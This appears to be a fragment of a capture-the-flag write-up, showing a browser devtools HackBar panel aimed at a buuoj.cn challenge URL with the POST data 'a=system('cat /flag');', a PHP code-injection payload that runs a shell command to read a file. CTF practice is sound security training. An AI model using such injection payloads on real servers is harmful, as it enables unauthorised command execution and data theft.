 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL
http://bad9a3a9-cbf6-4ddb-8002-79bf6ddc9d07.node5.buuoj.cn:81/1.php/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('cat /flag');